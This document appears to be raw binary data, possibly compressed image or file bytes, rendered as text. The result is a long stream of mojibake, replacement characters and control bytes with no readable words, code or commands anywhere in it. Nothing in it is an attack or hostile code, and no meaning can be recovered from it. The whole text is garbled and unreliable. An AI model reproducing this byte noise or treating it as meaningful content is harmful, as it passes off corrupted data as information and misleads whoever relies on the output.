J��ѣH�*]ʴ�ӧP�J�J�*��j��U V�`Ê��,׳_Ǫ]�֠Y��ƝK�k\�xy��k�kۈi�ε+�o޿-��]��pZ��?F<Q0�˃�RF��q�!@��9�a����M}�m�ԥ炎����|�]���ҧgm��mڿ��k�\�zW2�:��֫Gglإj�ic��Ⱥ�H�wK�ޞ�{��g�N߼��Ͼ���nH���]��r5�~�1��y���m�	(�t��v�6Y}u6�uH��;$>�N예"����]�ݥ�t����v���p	jx�}�y��{C���F�h�����o�)�aA3��'f�b*f�b��E�R���W��g��=��El�w�!2�e\��'�|zI�n�6�w��9��&>E(QL����)��v��>r�Vxҹ�$�F:y�iv����'{P�:����JZ���%���:���J��y��$���Z���x$��N���:�,�}�wac��l�v2)Ⅾnxj����[���'e��ҵ��#��b��>�����h�Q��nm�g��-�"��J1��R������*,�>���~1خ�X΋+�]~	�?���E�������������J-�R�B�<C�J�ԒH,��
�]W��(�	/���
G����fE��-�/,�x	��Y�(!�h�h���|Ќ5F���z2�,�?��{�����G���v�k�j+w��6jo�hH�$ZL"�[y���$u8�[���i��N����6�+q�B�f���^.{���$��np�O�N��p���Oz�Ò_~y��SN@��;���S�l:�����ɋ��N�����S�>�=C���.���l��������J���j��b�.���N{
[����!�9ɢЈ�帄1�|����6����|�s�Ī����V#J���<�M� /$ g��]�Q&���ʦ�Y�0n�����e���ls9��*��&HU�S���5�'0����Hv�pu�˙��A�Q�0c�8=��0��ӡ�Դ��m�O�z_��F������D�ɏAB*��N�He�Ya� y�=�U�t���h���X�����)�=r���cϘ�V��|�,�Ȝ~��Om�Naixk�YI�28��A,� ���q�ٓ���ȸ��V�U�j�7�9s5l^ԬH�-�jqQTw���9�;�����Qڮ�B��Ba�D�s�f4&,�Y�/��p@B*�b6�yQ��v�=���=;�*_	K<� i?� ,���ĥ�F9@�D�B ���&�'���|�XF?�P	.�Y$a5�ǭx�Jy�����9J�mm�t��W�=jT�l�hG/��w���H���Yvp�
�4'�u�`�d��ʭ:�"�+H�P	bn�Ae�"X�M�KK���n�O2V"�c��ٹ�o�2+�ƴ":m�C��Q8�j��lۇ4���>o�Z%�X/@�w�����Gz|A�������3_)I�t����Q�j�*����ZᤖKi9���
�ϰ�� �N��`�υȫ0�>[Uh�ܞ{��$<�ם,D���7�E���Um�&�Ɍ�"j�(,:[�����W�P���"c�I�V����Vy�[���i0�U�q���U��$4X-�L>P4`�X�K+R�꧉a[��b����j��Y�7o�؅�N�G3�0zI������BZc�a*��,X�cE��� O|����-�q�U5�Er:�&RT���$�����x� \�h,���}�.�����kU�֣��ʿ��� ����ҟ�2~2奧���j!t�u\�Z6�g�"\�C��zZzt�0<V��%�G�GP�K8�І��f���4�*:`�B��ғ��p,��ь6Dp�G�[R�'�:�|3�ڛaN���	�z0��.�;L��m�^���2�`�YyHE��JZ:��׀�w�0����j*�f6���~�F�	"�@t���g.q��b������.�>g�m%p��t����1����YsnG�Δ�^���B���pe����c��:��qƯ�ǳ����Rܬ٭�4)��o_�����A�'O����G���V)���?SE�>/� *P�"FGwF�P#9�q�!T���>���VO���7�|?,.��*��^��L�v5:<��	fKVD���C��;�UqD�����-Cc^ 3�N~�7�V�r?��e�g�×����+[ѼX�!���U�HF�+�l��/�Iؖ3��A��>8L�� �`��xL�']Cv��\X�w�l��v�P�ay`KLG5,c<W>��Uzm�W��x2hx4Hr7i��x��c��0�n� P�'R:�� �f	�Q�%�Q� 6�%1u��Ate�FPBKX@�F k�u��TWUI�X`�QPt ~�
j�%`
�r�
��3��n�Vɣ�`\�r�j@����}�}7�x;'p�,L�@R`X�cP�y7�}�   �	�
V�FF��3�"aGU�e>edcP}�B\ȅY�Q��h����_�,�F
t� ��je$ts2H!X~�7a��u�or�����*ւ48��X�kg
$�(&�=��:��oV Rd(�� �} pn�E@{��,Y�86�3��d�D��PqY�Q�� �p�F�yx�7$)��NS�U�|��i�������gt��<^�s�C��WPk�},ٓ�(~tH�GO��~:�0��@^P�}`P�u0=�-6��08DA�HW2$z5�&n	Fq鏙�MH�mβ+`
�t@�pUh�*�f�(� $ ��8�U!�1hS�0A�� $Ј�x��xx��5�/�c�Sq�tRSwb�� 2`T�}F�����FZR 	:�"�1�f���bV���% liW	e�){:p�w!�I��u�`)	x<�D�	���nC	Mw��d�F
+�`
�||����>	�ɧ�8B��v��JI �0�E E���]���Y� �.F��SR0�0 |��vA�JetP�f��n�P�tZ�^��0y@�~��ԙf~�I��I���fǘ3�V�!)a�p`�`����Yg��`��7���~��H�Y�4d�T�y���i�   zrFp�� ͤ����t/�3;#�i�E'{^@nc�i֐��M��ħa�T#WR���ף�Kx���D@�%����9=��n6yN��y���r�f���ˇ~����~(")��B��W�'w�j��h@�� wZP:�

�k%*I��h:�h�`m*{a@�`lMX�QH>}�3+ ��0�&�}/m�a#�ͩ���kgC�|3fC*��Z�J�NH���@LOJ"��O��z�5��� �h�	�y�@�5�3�9g�u Ên`lw�fW){] ���U�HtD�3	�8s��`�%E�j���	~j0r5��5L�����ڞ:{�j�	��x�FW6�����i<H����`�e�TYM	 ��eeFT:��>����"5R �f��f�R��b�'W�qICȨT{��k����C*��]��4�z�xˮ�G?�o+�&X�Q�vn�wեTi^0��  ���Kitn3�W�49�Y}������0�!�%��   �@ a�l�w���OHcoD9+ 6~�U[9������y�j�5���t�l�~�x��}T	��HcR� `N�M�p���th�W prVi�����@��i�!%Y��_������� ��&�y: -zra  a ���xR��n�ɠ�7���l֝�V[�;��k���*A�
��Q_@@z���DP�0���K���x�V�P!���K�P | ���^н%��	��c\(Z&�������`@�:@���v�Ĩ�ȶMp� �:�	�>�9�
y0C�bŢ��`׻�'c{�g*�"_��9sF���r�듄{�����{���*���v�]�Z�	�My�@�'x����Q"ee^��(�Q  RE��]L��{����\��W~�Ĳ�S^ȿ
H
ԇ���wD��,�H�k�#�+}�%�u"S�-L���}͖�%pr�yx̖��+�7��F��	�O�0@�f;ʫk�T�O�c5
F8KU���z� ���}|�7 E�M`�Ei+� ����p�\y,ʶ���/۞��hh -�41���9Wx����r:+�ǁ�������bz�e94��O�ݬbm�������d ��U���M���	����'g���Zɠ�[Wf�`�r�|x��h��DԠ� ��lvr�a��	�(m�ɇ���y�����b�L"6�i�ի�՝J�j6�"e�N�Ja8t�ؾ���"�ώ}�^�|�ha�o��Pp��T9뙩�	q���(v�RԳ�s��0��-(ɇ�U�̄㊆K��M�*J[9xw���:��\�wx
�� ����Ֆ��F�����	a��N� ����G�Xl ��J�+g����^�@�I�*aj�ru��%�U9l��ӅK��փt�@}��R$�2}����W� �M���'��,Ra�Ƥn�ϠR܍n��� �Rf�g8eo��%��|�����Kmɝ�I�M�iv)'g0��:��	���ׁ7a�4�D��E�I!�H�+�Pn�����W���0P]XP|���c��b{�.�ٹk�-R����l�әw��&�G��{�/5�(#{h���9�<�<�IN�{�UL����t0�s�xb!�����<V��ꪽ,R~����
�G|r�fP[]U�}M���M��U[�]]�U8ޓ.���zR�ɛ��
s��)y�p�l[ܩ��su.���gg����ik��L!�͵�pht]��i[�2�h��ꫮf��O�nc�}ौ-�[�2лo{RĀҨP"��_%�ܧ��V��'�S�4�ǶE*�1��	6.�ݙ��J�E��H9�ςRf�G�h�˶�^�ζ��[�d{�w� �^���ܴ7P�P�^�g��|F/	�pa�@�+�f���1��^=������M�؎[��r/s#Ђ��(�5�s���ߵD�]
��yu���������b
�f[�%7�p�B�W���] �yu�=K\���|	�hi��i�l�ʇ8�f7��Z�|#P��Y�M���*׼�k-ua�H��͒�h4
7P�.��/�W�����к%x��b�Хw�WE��E8��X��a�DxI�q��(�r��}���Ͷ���yi�X{��*6����TYÁ�����.~&,��Zذ���
�R�h!@��~	.T�	�C��t!/AX�X 0��	�"�~@t�D	��I�1vy�b�"!�]��������R&�;xH�~p��AɈDF|P�4�U�Y�~ ���ςJ�2���)R\�X�O���i]*b	yX�fUC���{��
+VY�Q��V�q�%O�\��e̙5o���@�!��=�2�-��X)3�]�2d�ӡ�O��:^?D��l�
��%D��A���'��a�&}��sd��PZ�zw�ߓ����y��dצMKV�$�}6m��z�wD`���>��$�?S����e
�s��8�pB
+�̳!B�	��#`62��@�N�B�H��tc��^dI��*7��`��� :���.�."��J%��'��<�=���P5��jj:�>�m�&�R��/�4弱ʚB�=��M8���2�4�� 2dBqD� 0��a���&p���@ @Q n �8�n��ߡ�H#�|(�N�J�RSI���&q)vy�����i@�r-A"O�C�?2�Tx�BV5l�19�uvB�M�P�� +f+P،PtЅ���ټ(��� ���H���Rp-B�-M�bR)��{J"Rü��
S:��0���,�hjX��CR`���`Wn�!L4]�ŕ5�`'�!|�d�)�l��J�V���v!2�-�x-7"/dB�tg��.�t�#"xs&��Q��1�<����0�������w�+��
�15��c�V-/�l�F��Wǔ�f0�c�:��0�5[��6�:5|"W\i� X��f°�EsVH]���(#�M /f�<Ѕ@x�s��ae�(�[����!��!��.�&��*���w�����&��8���!�^����v'�Ǳ�n���>N�3t�e��ρ18ʈ["=u�vF.& ��\&�%b/(e_/2�ԁ�%%�cN��Ы���kI����;�Vk����ぁ "B	z��A�E�nޡXT#4$Fd����\�&±O�{�j��9�HAc�L�`�"�����_Dz� �����WΣ)R�����IvJ 7�$�Iۉ]L	�(,o����ⶻ�A$k�'J���̌�2�aʲ����/䣄���M!�ʒ�tP��GsGl�]6�ș����Hv�c�=��K�)�g�D�Gx> ��6�;�S/�8�Gi�w2�C���^��Ǯn	��:#�X����o��c33�;�C1����/��$'y	$g#"��hPC�����(B}9 x()���u�2ERR�|2�)�<c���/�&`�S��
C�`q���D�Ȁ^4)ys��˃�)E!�mb�3=*�IK�._��� 2 ��n����.�XJ �	����C��y�o�ԡZw�"��;��0��J� �ϙ�u��\�NO<2؛�F�h��j9ydUf� �Q���N$�f�F��~�a$'��K-׉&,�F$yH�L����O�ի� �P*�:��]L
Y!�06�<�с(a5� �B3H��TQms	?;G�b1���[����}f.�+j�d���b$�PH@ ���DI
�#�K`�S��D�I"���28�^�*C.�� E���h�:S��=q�j�P|���|G<�#���]Y�ڶ���y�H�Xа���2��m�i��-�q�Sx8�.��E��`���4�;y�H,�������C!���\]�DZ:�<�s����?�+6����	J��
F#�X�L�������L��N���.ǰnt���cXFM���VȸG����.�d������k��L~�]�=$�P'C0g9$�ʰ�sSH0�TD/W����U��L���|"C<��~pe1�U�K����h�>X����ZG���̢s�K�_K>��q?����ڎ���P�P.%��@'͑�H�$�4�$s��=�Gѡr�I��wض�K�X���6���@����ek}��F��p�~5�⎬sLʧt�L=�����p��P�(��8��جS&:�4�p��9 ��ժ�̹K�lB��&�����@ @�IyG�� %O�HUTG%�����A�(yHF���b�^�C������������TO~�76-�2޸�04�h׵�(�E�	�B�a��{D�Q`�N������BD�҃O��pw���&������>N�ݓ≈+����g�.��w��E�]R�/y��TDp��E��Y�P��A�Ǭ'��;3�Z�Z���S"^�<Kmx����Y�4֧�"}B�c�R/�  ����z��֨�ɕ�#�	?8��R5�����˚�#�ؕaQ�U��� ��� �A��e���S��˻�8���������3c��[A�	���K�m��𫮚�2�[/�����{ˢ���S��\J�wHAP�=�(-��Q�� �%���
�
�Ђ]H�����@������9[���{#��������	�z�ҒL�k
C��0Ȁ�����>���[:�+@�
B�(�_)��(�(�5J�S"�^:�(%�0Bd��(S[��!�BWI|����ÓY>i���C��j�A�)�q���0��k
LX�?q�����1?-(&V���ʪ���-#�i������23j8P�1�(_J�x(3����
I��+�
d�-5��Vd6Yt!Zd�K��[-q�p���ݨ��!
�	�1ʪc\��4��)��/p��겋:�i�7�S��0����FRtDa�غ����V�����3 !4���B4��)x�q���|���;v���i�7 �C0H�Ё�Fc:��ʅ!F��oI70��"q��J��
i��M�.ɢS�c�QٝZ0�����֫�ۻ�Tp= k5�kD�̏:J���hJ}$��j�K�@�tA�� ���.�p)ӛrW�B�����N !gdA��@���	Ă2��A��4��⚸���.���%bYɕ^B�.c�c[�|���u<�dK&�h�W�X�LhB�,QF�����~@��8/�#*+��0
�)3	��9�y��:��M4QE-�� J�x\P͊ã1�ۊ�;� V[��ɇp�&�/�R��{L��}�I�ȳ���C��>k�I�D�0�ᛳ��X!��)lb�d�����L���,�0
�L���I&�弚Q(�!����V+1,������
t|���+~���L�p���� ��G�����5��u@� $���䉘`���ה	 h��[/	��$cPGm�G�KE�kB�k;*�T	t
��P��@ќS/\�0�Y.3,�Ӑ�¨��\�x�O-�UL��)�'0]H�2X�V��t `� eT4Q��4���#�FRH�-]�imR���*�+��ut�T�X�"#9 �LR������ROS��}�(X�,ԅئC�� ],�)Q6{؏s�ʃ�4����b�{ A����}]X��9��a�2pKH��G���	��O��x��Ms�@
Sȃ�q�Q>Q�<R7��w�W�$<y�냚2�&����+�ht�G��Gј��5�A2Xz�?� `V+ qJ��L���	�Z��T�:k�V%5E"�BLP%���{.��T0��J[�3!W	e�̞��ٝ}����;U�	" �b�@ [p�B/Y�Ÿ� ��my��+� �� 6@؏l���~ 0��j2X�Ѫ��Xٽ���/H�z�L�	i�X�ȭ��8!Y Q0m�W���@9��>��#hC�����'"͵�ב�@�0�Y����σ�$�����)�Y�j�':�M��ߴMT�B��.�$�X���X%[�R��TLW�U{�^�O�`���2�Yis�k�s3 p�s�2�ʁ �쭒a����ӴX�l�a�7��34E]�H����O�r�O���ᬸ�+�����2Rz��"�4;r��Yf!����$F`�E	5�υ�/�G{��`!�*Ci����Qa�����Xj�ik��+P��@�W�ʳy�D�<(W���� `;�CS4�*1�cJ[ ��ZM&2�Y��d)���(���అ	h0A8�;�e׻�NQ��=�p��&^EX�����YV�~>�ç/�
$Lb3Z��#�Th�<x%��X�%����\U�bW����8ji>����& ��������0��K�g��36�*��S��pv߆�JHZ<�g��e=�gbDD��Γ<�An%�Ť��2����ȇ<� �i[�qd�ȃDN�UKue2.�j��X�0�p`n����G5S� ��X����i�  )qW��C�XO~�"��u]]`�eb�g���1�C0,`�E��eE�5�S��c�+ :�%�����-�z!�'y��A�Ya���@������0eS���f!ӼC�TFp:*�C�P]	�\��ǣƐ�f��gy�\�&hY��1�e h�Q8F`*�7,���*؛�%k|�=�z�9��Vcޥ�����#��4��# R0b���]pc=��<�c�hfL��[d!^�{L���M6l���B���X��-L|RX���eZm���~��&NcҘ&��e�I�Ћ�?�2X<�L�����.������ʽcG}2͒�<X�-غed�[�؄1�_&�.�VOb�����Qer�����.J� 	>MP��6�ev���e<�۞��YW<�V��J�0Ö���p�������>�%hN��k^���U�U��m?�贮I������ME:���������O�6��&�/+����Jf+2��2��n`H�q��h��wS6�6�Pg2������8�ɾQ�nE�,l�fr�"Wא�V϶��28 9u;��Y�U�`��]j{~jZ�G�uM��V��/�ʄ��<%Y�^?���\5o���ؖM��r��P^e3QIϕ�gu�&8��5���  ���rGiIu�����.a�f���S�����q��[m�Ѱ��zV]m���!]����Et��sh$�y���X\=���]�h?���0wo�Dwt��ytOw����1�-k^K=����Đ�U6����Vo���u�%ب6�	ƅ|v��`Z�����b��ݬZP_/V����Om�gڮS�q�.x�b�q����\��n�W������x=��0Bz	��<�ӻ�w��d��y������Ei��v�&��}��sm���l(�'��Y����8�,�'}��c��{�7�l�l�����v�$��Mq�p)����8}W�F��qiw}�G/|ˠ������~j7�;vְ
Yu�'a�)���_ah�zyͣ�yu�v���2�x�O�-Zh�4� B�Z�,��Е�)�D�H�I�PQ0j��q#�(!ّ,YR$�']A�"�!ÄaJ��2#HvC��V�g����-j�(ҤJ�2m�iA��9��ǉSj:D#e��ņ�Z�!W�8E��sjԸL�ҕj.�Uݺu1�cŉ\��0��'G������^�|��ź���P+���:)��

4�٬ሮ$jV��#��O�ͮ]�2;ܵ+j�����ϟ�;��JsΫo�����.��O�S�n���!?��̺NkD�6ӆ���bN�U�N�{�h]���V=I��W#6���F"���c�ɗ}�q'�e�'�V��eքhAd�ZE!�Hl�D��&�4�U$�H�}��xjy��c�I�QQ�x#�5J��^��v���m6$��MT�l��]{6�ߎpi7YcX���JFN�� U��cډi��|���Ww@"�ey�����Hnu�VMc.T3�W���_~�4E(��7^��N��lyV���E�ܤvQꜥ�(�{9z�T\<�bH���E����l�U�3~Z]x�4j��a�*z���^en:��=�e��^f�w���l�/����	Zu�c�e;ى 6��~���`r�>v`t�:��L6��GA	�R�Ji��V���%٪I��*�J�k��<N��e�.�*J�56٘og�cNƓ�(��+rт4[I���)��ף==��2;x��Uf�.-�y)�=+��N�2�i��E�.�P��|�rGj��z�zA��1���{pR��i��n��:Q�]���Z�zm�ꮽx��ޱO�Ƞ���j����߁O)�����ĉi�b%�L����.�CDa9�m��c��P�_�4�ʑ
0�QOk�d��7�	c�y]�e{P�rۡ�r���foX�r�O����_��ܣ�Mb��� �:M�sặ���*��(2[�jE��e�+w_7��W�`�r�[Co^��oǪ���n��^����]�D��V��d����kl���F0��gCr��0�A��[P䷇nH��_۬�?̍�C+�ঢt����o1*�I�w6�~ū���V9aN�=`/(@ b%���vDC.���N���"Vn��j!�F�=�D,��b����LŃ]�v��� �A� ���&v�!)޽�B6��	X���ơy=���W*E*�r	���J�Ŵ�e'"�:Bٍu���g�d��A%O~���hAB����D$ �����>_,aК:)V�����J-�Qj�����G���T�<���`т{���PC���t��,GhH0�����,7�c�m�-��J"����#��L0�(l���:��G=V��{@�Jd���S��Tb3<^��B[.@���!�a���' :jIX�M�f#�F�D�M��C78����;�}9�&��%��-S>���se	}(#LQj*6MhH���[�5��W�C�=�r���<����2wj=(�~�A�Q����-�T�nQhH�T�l��n�S�DI��u�3�m�-�<4��l!��!s�Ѕ*���@O-��.�  B?b�^Ns���KɊ�X��!�&B��r*��8c��2������)��"2��U��HN<�q�#� ���u�ϗDHG����#�{�D[]�L������TA�G��p곃Y��!���4�Ͻ�9wDv0א�� [+��XB�l�mCp�@���s����Թ� �L|�E\�6x�r8d� �����%M7�_�7�q���y3�7�.nIc'4q�V�r[A�T9��<�!�,�_2�Ç� 8�
D!w�e�c�C�Ч���Ρ#;�QK���j��;�5��"��<��[�7��ug��r�$*� ��y�>�7�M�2��{��ӛ�@�-t Dj��V�*B�� ����- k����w{�0b{�jX�$-���:�4dz[U�s��TPBrAC�ǫ�r1��By��� J �e#2/��} �ؖ�ʟ��tЅ"���M�1{�hw��-�C��~ @h&�!s�`�R����	"������pVI˾��~?�isު�����9>���� ?��;�D<�<�N��.u4d����n8 ~�t� ߣ!7!�[*"�]��C���Q)�K�l� ����  [K|��S��(:�<� ���ُ�������p�so��Ŏs�nbo�������W'}W�v�u ��]�wA�q�k}�.t!��'���	r� �>��@Z��fבi�)����MsC�D�6����x�~����o������-J��\��vG��B�L������BR��҆�k�hA�c[��g�uP�ݏ0��ȶ������!-\?(Bh�[L���1]Т-�ص�%��m��X`�´��ױZ��R�i�ؼ1�n�S����� A`^lm	���Y��X ��-���R�\<��e-�'��ǩ �!��di��'Ȟ�e����M� �����1�y����\8�R�} <ĕ|S��y��-�]?�_��C���F�W����^��zYZ���l�V �V���;���"�V#�]��K]G�T���M�nA�=]�-���&���~5A�A�Q�$�݈A�Eޗ�l�J�`h���陱R+��,�!��"�"�ģ����Ğ�����9���<x�;�*��a�{5_�Ƀ���|���'� �������^�Q��W<��-]�>�^�G�xU�	�-E#%��"������W�,�A (B��r�R��EB�#�%��D��-�&,���Qӓt�y��B <�n1�@���YI[l������՛���k����%�	����E!QnI�J�!2���Vq�d�z�!>�����~��5QO�u�������[}!��_
nߕ��t���a�<�aܕZ\�E����H�[�������cE���9�!K*²�  @ tA- ���[��@���@ᡢ��H��/f� �df@��j^�M�,2�-قR��2.���n�`l����]�ٚQj��u�|��@dc������b�V���^9^�TYUB�R	�%9��X%�Q��A5W	$d�1!Y1^L�T	4!�X���c���A:�S��Z�"xf�e�u��~�b?؂u� .��)%�l��zch���_�1g
Aq�d}���	��v�C�EaF���d���Q��DNc�A����-q`��_I�dI���݀�9�k*% D����T�U���7a	���A9*!�wU�����A�ne�^ژ�%�C����!�W	P���y�Xia����|pGO����AY��H��!�e���Rv�.�*๱�q` �` 肗v�L
���YtAm~]�@H`��5)�	����)&�xB��aiP�nU�v�����ѱ�Zj��A#�}�. ���*ӹ_������S(ic}>
I$ԇ����Cv������+�#&�z&R�!�%V��]���"_~q�{��A`-���=r�.1I\������j�V �����N��+�� i�їb^@@`%[�����~�H%�!�R"��(�-���{�f�����  ��l+ �A��-�a+��-��������@	R��)ե깅�M}�)���)f"�zy��R&�Ѣ�V���-�ŗ�RFZ�9�� �!z(� e����kŗɡZa����R�.Л�Ղ!.��:i��� ���������2�I"l�����#Y�@{Z'����J�Gu$� �-�f��&4k��!��z��.��@'���X'$[���ڞ�آ�u��]�ј���8��l�����@�&h��.<�6�@5X�L�X�#?�cǽ��1��[�%_���__�BUU�Vj΍c�V*�	_�e��~�0���pj٘�$f^��,޴��/4�n]A@̂@|&��V�mb���&@q �/i���0����@�n9��]v|m����%`s��M�-Lgr'8�Xf"��mf��(z�"#.@�ao!�+"{e�nD��Յ�rpE^7�|�I�V�:e�;z��V�
Z���!mj\��ja�	k	f,�2kU����~0<@�-�e��º���J�a,���U!+�.x�ҞiX2��k�.s��k�dK���v�1��[L��P��uCڹ�h��8a�Y���*�]+٭�إ[��ˮm)^�U���{�a���jR�	R ��,�'�V�x�-���(eDc(��y���i�!!��#��}p�ե'ܣ��ݩ����Y�1!�U<���Ű]�Y;����!��<�Y��5�17��v*�AO����¡����]�Z��nB3�a)ʢ�E@ ���3P4�\H;R1�oj�N5W���$���X�X�])��@"w��� �*�B5�F0E��-}�_���¶������k�1����-{j��W)�e9(��B/I].h�2�ޒ�1�ޣ��P��2&�_E�Uܘ�m)�% A���&� 4��j��f�X��j���ۢ��@�5�!�m�fܡ,*�.��҂���3ux/>�_@'R�����E��y��7�!Q@T�"$�M�R:pwZ2����ј�_'� ��u?L$�J[�(�R(��Cw4)Q���-��0W�'�p:V�A�a�F����a.��P�V�-�Yl�����P�0*��N���W��vhy&�
�4i�򮰩'P�&��q�y��bk�� ��]��*�1]��A��M��S����%#`<'F휥Ecp57١t�_�Pj��1[���C�E�m�-�/lq�;�P>�g���M��I��uq���_�^,7,����2��c��pC�]j�홲n%��	f��zȾ#^�da��В�ɛ.��a@�]��e5,J��@�鲽,<��V4�/s�U"�o�ԴQ Y6iUG�N����!~�᷹��1�W�B@+� ��!ޭ�Ҭ�'{� %zfܫ����>��JY�Z^�(L�����%ꊮ��C�w4I�A>rگ��8���[Z�U��<:
澧���>Fj��*[�<�v��A:(���D�c��.�m��\;:K������؆A�޲��J���8YZ0���.4 ��2�:�HO����ޭ��o���J۷���!����n�ifFRқ��Z�B���]�m=�դ.4sd<�o��*X]�%�&��<~I�"f9
�yb�Ц�/���q3�C;�������Ƶ�X5ѡ�\��+z��i?�/9���2u�6x��!Ya^�-\���u��3[���_����u�*ff���3�h�r�^�Aρ�t6��m)J��"Ҟ/|m��;�=#���*�nE�&��f\��D?��lj�`A�Pم���ȻxJ \ Fͻw�4n�(�B'N2�Б�;yDJ���ң�x����F�+"��&<�N� �bJ�%�/�F���R�@�!좬����0-Za� E,�Dh`�~::Į�~W(X�%0L������AH��+��0j	H;vC�(�thѣI���9�@�Hވh1�=r�D���-�qu��rq�5+�-(b �)�]�Z � �Wwc�pl?<*�#�䲷��$|��	*Z�~��!�w�c~��F(&궄���H��Уzl��FX��w��Ȥ�Z�$O8z��<�A'f۬��J�m�=�ʫ�+���b��b�.n�a��c���+L ����b˲�  @��[��*�`�(��̳��,�3ϸJ�����غ�M� ��<�(c �������ƛ.O�*���uH�`,
N���+��L���("�@(s�0 �r�R-�����%�*{ȥ�4J�@�l}G0���"�H�F��OF6(	+#��w�)�Ym�5�uh�
L�R놤M��0n�a7��	�ŊoR�-�� r�`���x��ˌ?���������ܤ�2ٮ5Ѵ1�D9�B_-1�r���;�2
ػ��վ�n�<�E�ېe���+ �@eo�w���A�l|2ى
\a(�(BYgƒR(�&,k�
vɭC5����	�I���	�>�@�
�*��R늜��30OKM�� H�L�L�+R��1]xn��ڄ ����E����5����T�C���|�s�Jd�+@P�!�k�*N��0#G�d��F�S����"*Jj3�n��V>i���iVO�Vh-�`��-��ʠ��'k�E�RC�a!W��$0�p)��F�Z�n��>A�TU�5D������UZi?�oKYۃLr+U�DK�;V<�����Fq���1$\�g�@��F�/y=d��^Д*ذ kB�<��4-�]�C����2/�(L���<S9<Dq	��hcΰ�nn�"�D�&!���Ք)��(�R��䜚m0,��,�]x�&�@ ���(=�_P��,\�
�q�!��H�,$����X� eq��k���b̖\=�?�`����"xg5���\%I"8�}��X�.Qs�CMj���J�y8@
ӛǭ��{��π��-er5+���[�G.�+�C<��!$��|[�n��>��pj���&�8p}jIt�B(^&EU�[��0��e�[�A���vtcKݰ���%�
�A_����y>�H(?����))��c(^@��.d���W��J���XG�wЛ�JA��0�$daᕫ��4�����	 |�;/�dp<�m�@�e�6QXQ���&�����;U���k�qqjq ��=XǪ���B�)`l�Wq�� D
��c^M�i�^��b@�o�p��a��¢$��t^�Mm^H��h0]`�b*���h����:�a�ޢ�-��4@R��.TS�����\D�����h���te�ndoh�s�bST]R�o��,K@���B���e-��:`����h����+g���(�x�I;qb�b9ғ�fSݪ��-aQ��#E4%ww������0�5���ӎ.(��z)n���F��2n*�f�Z�uT�*!�Ϩ`�8�*�.h��:�>�B����� �Wc��C8��.x���8ǮXC(r
X4ud_}���- �!-ՐI��3�A`�oSKH�Mg��T�j�8��V���lW�R��~5��ܓWO|l}����fjs�ir+�<�W�k�3o�$E0O��Sz.ֲ��Q���N�w!6�[,#L�l3�����!��FegL&�$s��P1w:��6(^,;����zjf3���V������l��j;Rg�Q��V���˘��Hr(�pۋV����ȓi��RqO{�&�~u�@6[�G;gEJo5#JЈҴ=5:Ѕ����"|WМ׋��$���J�E��)�I�=�m�"x�;L�XߗK���)>��(�`5�@�G]j�!�3m�
*7��� �ϐ���q[g�Dv�8��i�pe+�U��}�M�b��A:�:r�T���І��!w�uE��~
Wh=/8��N*�¸�}�}�n���C��؇�~��ث�:�]x�~ޝU|�"�o`�;�m.4�m���7�eʖ��X�����VH�aMr$�&�V�1��[�6��t�u��=�bJZ�S�r�zԴ�S����:נ}�5�j^��{&=�Y�z�� ��.Z��(AF{ʸ���NQt+�T\�׉ld#���߮�A�#��U��G>2��vh����lk{B�!\� >в�F͆�������jO�H+ƚBCnX��8.א�k�ք��������L��,�H��rNb��Vn�z��Ĥq�6H����� �P�������)P���
١�N{O����������(��������/�  �P�0׏��a��L���ذ�����L��
p���h�P������P؜0�� �,��!���[�P�8��"O�����Z�)��P�9��,N�ln�d�0��aHc���pqs��:1�O![��0Q	q{���������H����ڰ��J�������n����/�P���1���4��p�P[o	��|�ŋL�K	�!���aqs�AϞO���Tr��H-u�6!��s:�Ors61[XP
[o c
}�}�p���ﶾ(���O�^`�R�Ӱ��)�����̮�����L�r(��.{�u2'�'m�,m2'��&!�c2+T� �0�0O!�R	�!���O./�����/���|��p$Q������1u�.�B0YPU����r
Ѳ,�'��+�2(�����WS)[�5Ӱۤq�Nah��06-J�R7���|���E�,��,�1
�3�.�0-�.Q/7p1w"�3,�32�:�:�S�M��S2!S$L=!F&1�-/�2����&=�8�R4��(��(�R�r5}���5�0� �-_ r N�A!a�@	X C!�� 
��)�q5���D�O8��3���89?i:c�:���F�G;'>o�=��%R:�n:i�2�:w4G��<y1/�=�J!S>1�>��|` o2'4-�����O(GT��0L�5ې+�r7?T���q�N����p2 �
L�
��Et��7�Q8�sEǒ
m �s3�SRs:7Q<��s�SS�sS��=�:1UTG�%�3:��>eR
��,�YT'MSL�PYsPo�5�2�!h�N 5����X��N Y��XO�^B�!L�OW��r@��DU�7StE��,]�&�3.�4I/�19�G51L*�2}�G�^յ\;]G�^EU�j4H�SR��J[�3_�?��@{�Z��Vِ�Q� 
^�Y�AX��W��b�TY�c��:VYO _��/��O+ב4��D���,T-_TU�Q\/O]�S9�^y]��;{62=ug�=�4�sFQ�_���\4`��Uǲ7��?�@I�Z�CӰ�MA�!�N=�Y��ܡX�6Y۶cݡc��,�	|@�`�(A4@�`�3E��\�R e4^�tG}o^��p�4i��Tw]y�p��r1UJ�u.����_�_�A�	�tZ��a��S7M�C�a�1��,�X�`v��X� 	������w��W;�����?���VK���߱eÒQ�Q
��f5SR1�=-5T+W4�U|�|��:rGwiW5p?S8CSjtPV�k��a#T4!�m�Vm����p!��c��w��c�53��>U1�x�5َV�(18[߷K�\c�f�]�5!s|��t]ÄH[8i�=�W�K�r7n����-ݗe�6jբ\7+�t7��W���v��b�
���fwY9�Y�x�x_�xs` �@r@Y} 5�W���QY�[upU�9�rHSR!g�1�6��lq�u>��i�SK��P�U�q�tAVWs�k��a��O+6w�v���p�r!�p�Y��v�X߶������r�X`@|�lR�Ԉ�	�+��[Cxp���'Whw���F��{�t:������y!���fk6{��&{xz?�KM�5�Vk�7%yT� hW����������Y�nM���wO����c}���Y�` �A�uO�Po}�7�t���Q�r&�wi�2k2���tv�3Z�?:���{��U�}Y�+�T5/8�v��Yk��a
<�v/��!H� .^�Y����v�����Y�A�}�X@���tO�AI4��n+��8�2p!�-	W0y�{�tS��HӚ�%hA��}V>�{�
!�s�ѢD3ut��az��p��Y�kWm��p�pa�f�b��/9c�V��Z3��ͲN_��r K�6մy��V	��آq֣�Z�g{��ڶ�:FS�}	9V��t)��'�~i�'L@Y�6�X��^ :Y���w�KymQ����s}`�۲i 
 �A���A���oU�8ݻ[9S��UH�<w��%�qӺF�\m�k�=%�J�3���Q�ôt����[��Ck�n�b��^ L�������s��m�Y��n�w�7�����7;�V����\vQY�Q3ӵ)Մ�X�;��ܭ��q-s��-O�`	���'y�
